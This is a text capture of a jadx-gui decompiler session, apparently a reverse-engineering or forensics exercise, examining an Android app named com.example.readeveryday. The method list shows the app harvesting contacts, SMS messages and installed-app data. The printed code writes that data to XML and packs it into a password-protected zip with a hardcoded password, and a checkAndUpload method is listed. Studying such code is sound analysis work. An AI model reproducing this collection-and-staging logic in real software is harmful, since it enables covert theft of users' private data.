 文件 视图 导航 工具 插件 帮助
*实操1 - jadx-gui
文件
脚本
源代码
com.example.readeveryday
BuildConfig
MainActivity
AppInfo
ContactRecord
DbData
SMSRecord
sortByrowid
permissionsREAD String[]
_send String
_receive String
_dataList String
_contactList String
_contact String
_contactName String
_contactPhone String
_contactEmail String
_contactAddress String
_appInfo String
_app String
_appName String
_appPackage String
_appVersion String
_appFileSize String
_appInstallTime String
_smsList String
_sms String
_smsType String
_smsName String
_smsPhone String
_smsTime String
_smsBody String
EncryFile() void
XmlWrite(List<MainActivity$AppInfo>, List<Main
access$0(MainActivity) void
access$1(MainActivity, List) void
access$2(MainActivity, File, List) void
access$3(MainActivity, List, List, List) void
access$4(MainActivity) void
checkAndUpload() void
checkXmlChar(String) String
getAllApp() List<MainActivity$AppInfo>
getContactInfo(File, List<MainActivity$Contact
getContactInfo(List<MainActivity$ContactRecord
getSmsInPhone(List<MainActivity$SMSRecord>) vo
问题: 13 警告
AndroidManifest.xml APK signature resources.arsc MainActivity
614 serializer.endTag(null, this._appFileSize);
616 serializer.startTag(null, this._appInstallTime);
617 if (appRecord.installTime == null) {
appRecord.installTime = "";
}
618 serializer.text(appRecord.installTime);
619 serializer.endTag(null, this._appInstallTime);
621 serializer.endTag(null, this._app);
} catch (Exception pce) {
623 pce.printStackTrace();
}
}
626 serializer.endTag(null, this._appInfo);
628 serializer.endTag(null, this._dataList);
629 serializer.endDocument();
630 out.flush();
631 out.close();
} catch (Exception e2) {
634 e2.printStackTrace();
}
}
/* JADX INFO: Access modifiers changed from: private */
640 public void EncryFile() {
try {
642 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
643 File file = new File(String.valueOf(path) + "/readdata.xml");
644 if (file.exists()) {
645 File dest = new File(String.valueOf(path) + "/Readdata.zip");
646 ZipParameters parameters = new ZipParameters();
647 parameters.setCompressionMethod(8);
648 parameters.setCompressionLevel(5);
649 parameters.setEncryptFiles(true);
650 parameters.setEncryptionMethod(0);
651 parameters.setPassword("19_08.05r".toCharArray());
try {
653 ZipFile zipFile = new ZipFile(dest);
654 zipFile.addFile(file, parameters);
655 file.delete();
} catch (ZipException e) {
657 e.printStackTrace();
}
}
} catch (Exception pce) {
662 pce.printStackTrace();
}
}
/* JADX INFO: Access modifiers changed from: package-private */
/* loaded from: classes.dex */
664 public class sortByrowid implements Comparator {
665 sortByrowid() {
}
@Override // java.util.Comparator
668 public int compare(Object o1, Object o2) {
return ((DbData) o1).rowid > ((DbData) o2).rowid ? 1 : -1;
}
}
}
代码 Smali Simple Fallback Split view